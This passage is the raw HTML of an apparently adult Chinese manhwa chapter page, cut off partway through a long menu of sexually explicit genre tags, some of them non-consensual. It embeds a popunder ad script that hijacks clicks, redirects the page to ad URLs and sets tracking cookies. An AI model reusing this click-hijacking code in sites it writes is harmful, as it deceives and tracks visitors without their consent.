

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://hanman18.com/manhwa/tongjushangxiapu/54
body_size: 19449
content:
<!DOCTYPE html>
<html lang="en">
   <head>
      <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
      <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
      <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">

      <meta name="language" content="en-us">
      <title>同居上下舖 - 第54話-贏了有親親！</title>
      <link rel="icon" type="image/png" href="/fav.png?v=1" sizes="128x128">
      <meta name="title" content="同居上下舖 - 第54話-贏了有親親！">
      <meta name="description" content="為了節省上下學通勤時間的柏翰，透過關係找到了一間與人合租的便宜小套房。而就在同居的第一天，柏翰發現睡在上舖的室友竟然是個女的?!在三不五時就不小心袒裎相見的情況下，柏翰總是控制不住自己...「雖然只有...">
      <meta name="keywords" content="同居上下舖 第54話-贏了有親親！">
      <link rel="canonical" href="https://hanman18.com/">
      <meta property="og:type" content="website">
      <meta property="og:url" content="https://hanman18.com/">
      <meta property="og:title" content="同居上下舖 - 第54話-贏了有親親！">
      <meta property="og:description" content="為了節省上下學通勤時間的柏翰，透過關係找到了一間與人合租的便宜小套房。而就在同居的第一天，柏翰發現睡在上舖的室友竟然是個女的?!在三不五時就不小心袒裎相見的情況下，柏翰總是控制不住自己...「雖然只有...">
            <meta property="og:image" content="https://azminv2.hanman18.com/uploads/manga/tongjushangxiapu/cover/cover_250x350.jpg">
            <meta name="twitter:site" content="Manga18">
      <meta property="twitter:card" content="summary_large_image">
      <meta property="twitter:url" content="https://hanman18.com/">
      <meta property="twitter:title" content="同居上下舖 - 第54話-贏了有親親！">
      <meta property="twitter:description" content="為了節省上下學通勤時間的柏翰，透過關係找到了一間與人合租的便宜小套房。而就在同居的第一天，柏翰發現睡在上舖的室友竟然是個女的?!在三不五時就不小心袒裎相見的情況下，柏翰總是控制不住自己...「雖然只有...">
            <meta property="twitter:image" content="https://azminv2.hanman18.com/uploads/manga/tongjushangxiapu/cover/cover_250x350.jpg">
            <meta name="hilltopads-site-verification" content="b198c2db93a39eaa5866c953dd3a2379e84bea3f" />
      <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
      <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css">
      <link rel="stylesheet" type="text/css" href="/manga-club/ti-icons/css/themify-icons.css">
      <link rel="stylesheet" href="https://cdn.linearicons.com/free/1.0.0/icon-font.min.css">
      <!-- Lib css-->
      <link rel='stylesheet' href='https://code.jquery.com/ui/1.10.4/themes/smoothness/jquery-ui.min.css'>
      <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css">
      <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/assets/owl.carousel.min.css">
      <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/assets/owl.theme.default.css">
      <link rel='stylesheet' href='/manga-club/css/animate.css'>
      <link rel="stylesheet" href="https://cdn.jsdelivr.net/gh/fancyapps/fancybox@3.5.2/dist/jquery.fancybox.min.css" />


      <!-- custom css -->
      <link rel="stylesheet" href="https://hanman18.com/manga-club/css/custom.css" />
      <link rel="stylesheet" href="https://hanman18.com/manga-club/css/responsive.css" />
      
      <!-- jquery -->
      <script src="https://code.jquery.com/jquery-2.2.3.js"></script> 


   </head>
   <body style="background: url('https://hanman18.com/bg.jpeg');">
 <style type="text/css">
  .divads {
    overflow: hidden;
    max-width: 100% !important;
  }
</style>
<style type="text/css">
  .img_flag{height:23px;}
  .mg_chapter{height: 50px;}
</style>
<!-- <script data-cfasync="false" async type="text/javascript" src="//chewsrompedhemp.com/fSDYn8mqzGJG8Rwq/35447"></script> -->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-70858554-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-70858554-1');
</script>
  <body style="background: url('https://hanman18.com/bg.jpeg');">
<script type="application/javascript">
(function() {

    //version 1.0.0

    var adConfig = {
    "ads_host": "a.pemsrv.com",
    "syndication_host": "s.pemsrv.com",
    "idzone": 5041426,
    "popup_fallback": true,
    "popup_force": false,
    "chrome_enabled": true,
    "new_tab": true,
    "frequency_period": 5,
    "frequency_count": 1,
    "trigger_method": 2,
    "trigger_class": "click_hilltop_click",
    "trigger_delay": 0,
    "only_inline": false
};

if(!window.document.querySelectorAll){document.querySelectorAll=document.body.querySelectorAll=Object.querySelectorAll=function querySelectorAllPolyfill(r,c,i,j,a){var d=document,s=d.createStyleSheet();a=d.all;c=[];r=r.replace(/\[for\b/gi,"[htmlFor").split(",");for(i=r.length;i--;){s.addRule(r[i],"k:v");for(j=a.length;j--;){a[j].currentStyle.k&&c.push(a[j])}s.removeRule(0)}return c}}var popMagic={version:1,cookie_name:"",url:"",config:{},open_count:0,top:null,browser:null,venor_loaded:false,venor:false,configTpl:{ads_host:"",syndication_host:"",idzone:"",frequency_period:720,frequency_count:1,trigger_method:1,trigger_class:"",popup_force:false,popup_fallback:false,chrome_enabled:true,new_tab:false,cat:"",tags:"",el:"",sub:"",sub2:"",sub3:"",only_inline:false,trigger_delay:0,cookieconsent:true},init:function(config){if(typeof config.idzone==="undefined"||!config.idzone){return}if(typeof config["customTargeting"]==="undefined"){config["customTargeting"]=[]}window["customTargeting"]=config["customTargeting"]||null;var customTargeting=Object.keys(config["customTargeting"]).filter(function(c){return c.search("ex_")>=0});if(customTargeting.length){customTargeting.forEach(function(ct){return this.configTpl[ct]=null}.bind(this))}for(var key in this.configTpl){if(!Object.prototype.hasOwnProperty.call(this.configTpl,key)){continue}if(typeof config[key]!=="undefined"){this.config[key]=config[key]}else{this.config[key]=this.configTpl[key]}}if(typeof this.config.idzone==="undefined"||this.config.idzone===""){return}if(this.config.only_inline!==true){this.loadHosted()}this.addEventToElement(window,"load",this.preparePop)},getCountFromCookie:function(){if(!this.config.cookieconsent){return 0}var shownCookie=popMagic.getCookie(popMagic.cookie_name);var ctr=typeof shownCookie==="undefined"?0:parseInt(shownCookie);if(isNaN(ctr)){ctr=0}return ctr},getLastOpenedTimeFromCookie:function(){var shownCookie=popMagic.getCookie(popMagic.cookie_name);var delay=null;if(typeof shownCookie!=="undefined"){var value=shownCookie.split(";")[1];delay=value>0?parseInt(value):0}if(isNaN(delay)){delay=null}return delay},shouldShow:function(){if(popMagic.open_count>=popMagic.config.frequency_count){return false}var ctr=popMagic.getCountFromCookie();const last_opened_time=popMagic.getLastOpenedTimeFromCookie();const current_time=Math.floor(Date.now()/1e3);const maximumDelayTime=last_opened_time+popMagic.config.trigger_delay;if(last_opened_time&&maximumDelayTime>current_time){return false}popMagic.open_count=ctr;return!(ctr>=popMagic.config.frequency_count)},venorShouldShow:function(){return popMagic.venor_loaded&&popMagic.venor==="0"},setAsOpened:function(){var new_ctr=1;if(popMagic.open_count!==0){new_ctr=popMagic.open_count+1}else{new_ctr=popMagic.getCountFromCookie()+1}const last_opened_time=Math.floor(Date.now()/1e3);if(popMagic.config.cookieconsent){popMagic.setCookie(popMagic.cookie_name,`${new_ctr};${last_opened_time}`,popMagic.config.frequency_period)}},loadHosted:function(){var hostedScript=document.createElement("script");hostedScript.type="application/javascript";hostedScript.async=true;hostedScript.src="//"+this.config.ads_host+"/popunder1000.js";hostedScript.id="popmagicldr";for(var key in this.config){if(!Object.prototype.hasOwnProperty.call(this.config,key)){continue}if(key==="ads_host"||key==="syndication_host"){continue}hostedScript.setAttribute("data-exo-"+key,this.config[key])}var insertAnchor=document.getElementsByTagName("body").item(0);if(insertAnchor.firstChild){insertAnchor.insertBefore(hostedScript,insertAnchor.firstChild)}else{insertAnchor.appendChild(hostedScript)}},preparePop:function(){if(typeof exoJsPop101==="object"&&Object.prototype.hasOwnProperty.call(exoJsPop101,"add")){return}popMagic.top=self;if(popMagic.top!==self){try{if(top.document.location.toString()){popMagic.top=top}}catch(err){}}popMagic.cookie_name="zone-cap-"+popMagic.config.idzone;if(popMagic.shouldShow()){var xmlhttp=new XMLHttpRequest;xmlhttp.onreadystatechange=function(){if(xmlhttp.readyState==XMLHttpRequest.DONE){popMagic.venor_loaded=true;if(xmlhttp.status==200){popMagic.venor=xmlhttp.responseText}}};var protocol=document.location.protocol!=="https:"&&document.location.protocol!=="http:"?"https:":document.location.protocol;xmlhttp.open("GET",protocol+"//"+popMagic.config.syndication_host+"/venor.php",true);try{xmlhttp.send()}catch(error){popMagic.venor_loaded=true}}popMagic.buildUrl();popMagic.browser=popMagic.browserDetector.detectBrowser(navigator.userAgent);if(!popMagic.config.chrome_enabled&&(popMagic.browser.name==="chrome"||popMagic.browser.name==="crios")){return}var popMethod=popMagic.getPopMethod(popMagic.browser);popMagic.addEvent("click",popMethod)},getPopMethod:function(browserInfo){if(popMagic.config.popup_force){return popMagic.methods.popup}if(popMagic.config.popup_fallback&&browserInfo.name==="chrome"&&browserInfo.version>=68&&!browserInfo.isMobile){return popMagic.methods.popup}if(browserInfo.isMobile){return popMagic.methods.default}if(browserInfo.name==="chrome"){return popMagic.methods.chromeTab}return popMagic.methods.default},buildUrl:function(){var protocol=document.location.protocol!=="https:"&&document.location.protocol!=="http:"?"https:":document.location.protocol;var p=top===self?document.URL:document.referrer;var script_info={type:"inline",name:"popMagic",ver:this.version};var encodeScriptInfo=function(script_info){var result=script_info["type"]+"|"+script_info["name"]+"|"+script_info["ver"];return encodeURIComponent(btoa(result))};var customTargetingParams="";if(customTargeting&&Object.keys(customTargeting).length){var customTargetingKeys=typeof customTargeting==="object"?Object.keys(customTargeting):customTargeting;var value;customTargetingKeys.forEach(function(key){if(typeof customTargeting==="object"){value=customTargeting[key]}else if(Array.isArray(customTargeting)){value=scriptEl.getAttribute(key)}var keyWithoutExoPrefix=key.replace("data-exo-","");customTargetingParams+=`&${keyWithoutExoPrefix}=${value}`})}this.url=protocol+"//"+this.config.syndication_host+"/splash.php"+"?cat="+this.config.cat+"&idzone="+this.config.idzone+"&type=8"+"&p="+encodeURIComponent(p)+"&sub="+this.config.sub+(this.config.sub2!==""?"&sub2="+this.config.sub2:"")+(this.config.sub3!==""?"&sub3="+this.config.sub3:"")+"&block=1"+"&el="+this.config.el+"&tags="+this.config.tags+"&cookieconsent="+this.config.cookieconsent+"&scr_info="+encodeScriptInfo(script_info)+customTargetingParams},addEventToElement:function(obj,type,fn){if(obj.addEventListener){obj.addEventListener(type,fn,false)}else if(obj.attachEvent){obj["e"+type+fn]=fn;obj[type+fn]=function(){obj["e"+type+fn](window.event)};obj.attachEvent("on"+type,obj[type+fn])}else{obj["on"+type]=obj["e"+type+fn]}},addEvent:function(type,fn){var targetElements;if(popMagic.config.trigger_method=="3"){targetElements=document.querySelectorAll("a");for(i=0;i<targetElements.length;i++){popMagic.addEventToElement(targetElements[i],type,fn)}return}if(popMagic.config.trigger_method=="2"&&popMagic.config.trigger_method!=""){var trigger_classes;var trigger_classes_final=[];if(popMagic.config.trigger_class.indexOf(",")===-1){trigger_classes=popMagic.config.trigger_class.split(" ")}else{var trimmed_trigger_classes=popMagic.config.trigger_class.replace(/\s/g,"");trigger_classes=trimmed_trigger_classes.split(",")}for(var i=0;i<trigger_classes.length;i++){if(trigger_classes[i]!==""){trigger_classes_final.push("."+trigger_classes[i])}}targetElements=document.querySelectorAll(trigger_classes_final.join(", "));for(i=0;i<targetElements.length;i++){popMagic.addEventToElement(targetElements[i],type,fn)}return}popMagic.addEventToElement(document,type,fn)},setCookie:function(name,value,ttl_minutes){if(!this.config.cookieconsent){return false}ttl_minutes=parseInt(ttl_minutes,10);var now_date=new Date;now_date.setMinutes(now_date.getMinutes()+parseInt(ttl_minutes));var c_value=encodeURIComponent(value)+"; expires="+now_date.toUTCString()+"; path=/";document.cookie=name+"="+c_value},getCookie:function(name){if(!this.config.cookieconsent){return false}var i,x,y,cookiesArray=document.cookie.split(";");for(i=0;i<cookiesArray.length;i++){x=cookiesArray[i].substr(0,cookiesArray[i].indexOf("="));y=cookiesArray[i].substr(cookiesArray[i].indexOf("=")+1);x=x.replace(/^\s+|\s+$/g,"");if(x===name){return decodeURIComponent(y)}}},randStr:function(length,possibleChars){var text="";var possible=possibleChars||"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789";for(var i=0;i<length;i++){text+=possible.charAt(Math.floor(Math.random()*possible.length))}return text},isValidUserEvent:function(event){if("isTrusted"in event&&event.isTrusted&&popMagic.browser.name!=="ie"&&popMagic.browser.name!=="safari"){return true}else{return event.screenX!=0&&event.screenY!=0}},isValidHref:function(href){if(typeof href==="undefined"||href==""){return false}var empty_ref=/\s?javascript\s?:/i;return!empty_ref.test(href)},findLinkToOpen:function(clickedElement){var target=clickedElement;var location=false;try{var breakCtr=0;while(breakCtr<20&&!target.getAttribute("href")&&target!==document&&target.nodeName.toLowerCase()!=="html"){target=target.parentNode;breakCtr++}var elementTargetAttr=target.getAttribute("target");if(!elementTargetAttr||elementTargetAttr.indexOf("_blank")===-1){location=target.getAttribute("href")}}catch(err){}if(!popMagic.isValidHref(location)){location=false}return location||window.location.href},getPuId:function(){return"ok_"+Math.floor(89999999*Math.random()+1e7)},browserDetector:{browserDefinitions:[["firefox",/Firefox\/([0-9.]+)(?:\s|$)/],["opera",/Opera\/([0-9.]+)(?:\s|$)/],["opera",/OPR\/([0-9.]+)(:?\s|$)$/],["edge",/Edg(?:e|)\/([0-9._]+)/],["ie",/Trident\/7\.0.*rv:([0-9.]+)\).*Gecko$/],["ie",/MSIE\s([0-9.]+);.*Trident\/[4-7].0/],["ie",/MSIE\s(7\.0)/],["safari",/Version\/([0-9._]+).*Safari/],["chrome",/(?!Chrom.*Edg(?:e|))Chrom(?:e|ium)\/([0-9.]+)(:?\s|$)/],["chrome",/(?!Chrom.*OPR)Chrom(?:e|ium)\/([0-9.]+)(:?\s|$)/],["bb10",/BB10;\sTouch.*Version\/([0-9.]+)/],["android",/Android\s([0-9.]+)/],["ios",/Version\/([0-9._]+).*Mobile.*Safari.*/],["yandexbrowser",/YaBrowser\/([0-9._]+)/],["crios",/CriOS\/([0-9.]+)(:?\s|$)/]],detectBrowser:function(userAgent){var isMobile=userAgent.match(/Android|BlackBerry|iPhone|iPad|iPod|Opera Mini|IEMobile|WebOS|Windows Phone/i);for(var i in this.browserDefinitions){var definition=this.browserDefinitions[i];if(definition[1].test(userAgent)){var match=definition[1].exec(userAgent);var version=match&&match[1].split(/[._]/).slice(0,3);var versionTails=Array.prototype.slice.call(version,1).join("")||"0";if(version&&version.length<3){Array.prototype.push.apply(version,version.length===1?[0,0]:[0])}return{name:definition[0],version:version.join("."),versionNumber:parseFloat(version[0]+"."+versionTails),isMobile:isMobile}}}return{name:"other",version:"1.0",versionNumber:1,isMobile:isMobile}}},methods:{default:function(triggeredEvent){if(!popMagic.shouldShow()||!popMagic.venorShouldShow()||!popMagic.isValidUserEvent(triggeredEvent))return true;var clickedElement=triggeredEvent.target||triggeredEvent.srcElement;var href=popMagic.findLinkToOpen(clickedElement);window.open(href,"_blank");popMagic.setAsOpened();popMagic.top.document.location=popMagic.url;if(typeof triggeredEvent.preventDefault!=="undefined"){triggeredEvent.preventDefault();triggeredEvent.stopPropagation()}return true},chromeTab:function(event){if(!popMagic.shouldShow()||!popMagic.venorShouldShow()||!popMagic.isValidUserEvent(event))return true;if(typeof event.preventDefault!=="undefined"){event.preventDefault();event.stopPropagation()}else{return true}var a=top.window.document.createElement("a");var target=event.target||event.srcElement;a.href=popMagic.findLinkToOpen(target);document.getElementsByTagName("body")[0].appendChild(a);var e=new MouseEvent("click",{bubbles:true,cancelable:true,view:window,screenX:0,screenY:0,clientX:0,clientY:0,ctrlKey:true,altKey:false,shiftKey:false,metaKey:true,button:0});e.preventDefault=undefined;a.dispatchEvent(e);a.parentNode.removeChild(a);window.open(popMagic.url,"_self");popMagic.setAsOpened()},popup:function(triggeredEvent){if(!popMagic.shouldShow()||!popMagic.venorShouldShow()||!popMagic.isValidUserEvent(triggeredEvent))return true;var winOptions="";if(popMagic.config.popup_fallback&&!popMagic.config.popup_force){var height=Math.max(Math.round(window.innerHeight*.8),300);var width=Math.max(Math.round(window.innerWidth*.7),300);var top=window.screenY+100;var left=window.screenX+100;winOptions="menubar=1,resizable=1,width="+width+",height="+height+",top="+top+",left="+left}var prePopUrl=document.location.href;var popWin=window.open(prePopUrl,popMagic.getPuId(),winOptions);setTimeout(function(){popWin.location.href=popMagic.url},200);popMagic.setAsOpened();if(typeof triggeredEvent.preventDefault!=="undefined"){triggeredEvent.preventDefault();triggeredEvent.stopPropagation()}}}};    popMagic.init(adConfig);
})();


</script>

      <div id="fb-root"></div>

      <div id="xtop"></div>
      <div class="iedu_header" id="menu_fixed">
      <div class="header_desktop hidden-xs">
         <div class="iedu_header__center">
            <div class="container">
               <div class="iedu_center__content">
                  <div class="logo">
                     <a href="/"><img src="/hanman18.png?v=1.1" alt="" style="height: 35px !important;" class="img-responsive"></a>
                  </div>
                  <div class="header_search">
                    <!-- <form action="list-manga" method="GET"> -->
                     <input type="text" name="search" placeholder="搜索..." class="search_complete">
                     <button type="submit" id='btnSearch'><span class="lnr lnr-magnifier"></span></button>
                     <!-- </form> -->
                  </div>
                  <div class="header_center__right">
                     <ul>
                       
                                                <li><a href="https://hanman18.com/login">Login</a></li>
                        <li class="iedu_register"><a href="https://hanman18.com/register">Register</a></li>
                                             </ul>
                  </div>
               </div>
            </div>
         </div>
         <div class="mg_menu header-bottom">
            <div class="container">
               <ul>
                  <li>
                     <a href="/" title="Read Manga Online For Free"><span class="lnr lnr-home"></span>&nbsp;&nbsp;主页</a>
                  </li>
                  <li>
                     <a href="/list-manga" title="Manga List">漫画列表</a>
                  </li>
                 <li>
                 
                   <!-- <li>
                     <a href="https://www.paypal.com/paypalme/anhnh228" title="Manga List">DONATE SUPPORT WEBSITE</a>
                  </li> -->
                  <li class="dropdownmenu">
                     <a href="#" title="Manga List - Genres: All">
                     Genres <i class="icofont-caret-right"></i>
                     </a>
                  </li>
                  <div class="sub-menu" style="display: none;">
                     <div class="container" style="background-color: white;">
                        <ul>
                                                     <li>
                              <a href="https://hanman18.com/manga-list/精神病院" title="Action Manga"><i class="icofont-caret-right"></i> 精神病院</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/男看护" title="Action Manga"><i class="icofont-caret-right"></i> 男看护</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/勾引" title="Action Manga"><i class="icofont-caret-right"></i> 勾引</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/巨乳" title="Action Manga"><i class="icofont-caret-right"></i> 巨乳</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/淫乱" title="Action Manga"><i class="icofont-caret-right"></i> 淫乱</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/天赋异禀" title="Action Manga"><i class="icofont-caret-right"></i> 天赋异禀</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/大嫂" title="Action Manga"><i class="icofont-caret-right"></i> 大嫂</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/长腿" title="Action Manga"><i class="icofont-caret-right"></i> 长腿</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/乱伦" title="Action Manga"><i class="icofont-caret-right"></i> 乱伦</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/前女友" title="Action Manga"><i class="icofont-caret-right"></i> 前女友</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/催眠" title="Action Manga"><i class="icofont-caret-right"></i> 催眠</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/職場女前輩" title="Action Manga"><i class="icofont-caret-right"></i> 職場女前輩</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/現代奇幻" title="Action Manga"><i class="icofont-caret-right"></i> 現代奇幻</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/戲劇" title="Action Manga"><i class="icofont-caret-right"></i> 戲劇</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/調教" title="Action Manga"><i class="icofont-caret-right"></i> 調教</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/超能力" title="Action Manga"><i class="icofont-caret-right"></i> 超能力</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/性欲旺盛" title="Action Manga"><i class="icofont-caret-right"></i> 性欲旺盛</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/司机" title="Action Manga"><i class="icofont-caret-right"></i> 司机</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/乡下" title="Action Manga"><i class="icofont-caret-right"></i> 乡下</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/剧情" title="Action Manga"><i class="icofont-caret-right"></i> 剧情</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/學校" title="Action Manga"><i class="icofont-caret-right"></i> 學校</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/老師" title="Action Manga"><i class="icofont-caret-right"></i> 老師</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/浪漫" title="Action Manga"><i class="icofont-caret-right"></i> 浪漫</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/誘惑" title="Action Manga"><i class="icofont-caret-right"></i> 誘惑</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/入贅女婿" title="Action Manga"><i class="icofont-caret-right"></i> 入贅女婿</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/岳母" title="Action Manga"><i class="icofont-caret-right"></i> 岳母</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/肉慾" title="Action Manga"><i class="icofont-caret-right"></i> 肉慾</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/同居" title="Action Manga"><i class="icofont-caret-right"></i> 同居</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/有夫之婦" title="Action Manga"><i class="icofont-caret-right"></i> 有夫之婦</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/不倫" title="Action Manga"><i class="icofont-caret-right"></i> 不倫</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/地下戀情" title="Action Manga"><i class="icofont-caret-right"></i> 地下戀情</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/家政婦" title="Action Manga"><i class="icofont-caret-right"></i> 家政婦</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/时光倒流" title="Action Manga"><i class="icofont-caret-right"></i> 时光倒流</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/女同事" title="Action Manga"><i class="icofont-caret-right"></i> 女同事</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/性感" title="Action Manga"><i class="icofont-caret-right"></i> 性感</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/偷情" title="Action Manga"><i class="icofont-caret-right"></i> 偷情</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/都市" title="Action Manga"><i class="icofont-caret-right"></i> 都市</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/后宫" title="Action Manga"><i class="icofont-caret-right"></i> 后宫</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/司機" title="Action Manga"><i class="icofont-caret-right"></i> 司機</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/私宅" title="Action Manga"><i class="icofont-caret-right"></i> 私宅</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/後宮" title="Action Manga"><i class="icofont-caret-right"></i> 後宮</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/夫人" title="Action Manga"><i class="icofont-caret-right"></i> 夫人</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/千金小姐" title="Action Manga"><i class="icofont-caret-right"></i> 千金小姐</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/按摩" title="Action Manga"><i class="icofont-caret-right"></i> 按摩</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/性敏感帶" title="Action Manga"><i class="icofont-caret-right"></i> 性敏感帶</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/闺蜜" title="Action Manga"><i class="icofont-caret-right"></i> 闺蜜</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/女学生" title="Action Manga"><i class="icofont-caret-right"></i> 女学生</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/女教师" title="Action Manga"><i class="icofont-caret-right"></i> 女教师</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/强奸" title="Action Manga"><i class="icofont-caret-right"></i> 强奸</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/工读生" title="Action Manga"><i class="icofont-caret-right"></i> 工读生</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/漫画店" title="Action Manga"><i class="icofont-caret-right"></i> 漫画店</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/打工" title="Action Manga"><i class="icofont-caret-right"></i> 打工</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/多人" title="Action Manga"><i class="icofont-caret-right"></i> 多人</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/女友" title="Action Manga"><i class="icofont-caret-right"></i> 女友</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/淫荡" title="Action Manga"><i class="icofont-caret-right"></i> 淫荡</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/肥臀" title="Action Manga"><i class="icofont-caret-right"></i> 肥臀</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/骚逼" title="Action Manga"><i class="icofont-caret-right"></i> 骚逼</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/学姐" title="Action Manga"><i class="icofont-caret-right"></i> 学姐</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/调教" title="Action Manga"><i class="icofont-caret-right"></i> 调教</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/大学生" title="Action Manga"><i class="icofont-caret-right"></i> 大学生</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/社团" title="Action Manga"><i class="icofont-caret-right"></i> 社团</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/性爱" title="Action Manga"><i class="icofont-caret-right"></i> 性爱</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/群交" title="Action Manga"><i class="icofont-caret-right"></i> 群交</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/仙人跳" title="Action Manga"><i class="icofont-caret-right"></i> 仙人跳</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/饥渴" title="Action Manga"><i class="icofont-caret-right"></i> 饥渴</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/神器" title="Action Manga"><i class="icofont-caret-right"></i> 神器</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/御姐" title="Action Manga"><i class="icofont-caret-right"></i> 御姐</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/夫妻" title="Action Manga"><i class="icofont-caret-right"></i> 夫妻</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/背叛" title="Action Manga"><i class="icofont-caret-right"></i> 背叛</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/NTR" title="Action Manga"><i class="icofont-caret-right"></i> NTR</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/女白领" title="Action Manga"><i class="icofont-caret-right"></i> 女白领</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/OL" title="Action Manga"><i class="icofont-caret-right"></i> OL</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/颜值女孩" title="Action Manga"><i class="icofont-caret-right"></i> 颜值女孩</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/韩国" title="Action Manga"><i class="icofont-caret-right"></i> 韩国</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/捆绑" title="Action Manga"><i class="icofont-caret-right"></i> 捆绑</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/驱魔师" title="Action Manga"><i class="icofont-caret-right"></i> 驱魔师</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/基因" title="Action Manga"><i class="icofont-caret-right"></i> 基因</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/雨声" title="Action Manga"><i class="icofont-caret-right"></i> 雨声</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/SM" title="Action Manga"><i class="icofont-caret-right"></i> SM</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/慾望" title="Action Manga"><i class="icofont-caret-right"></i> 慾望</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/朋友妻" title="Action Manga"><i class="icofont-caret-right"></i> 朋友妻</a>
                           </li>
                                                    <li>
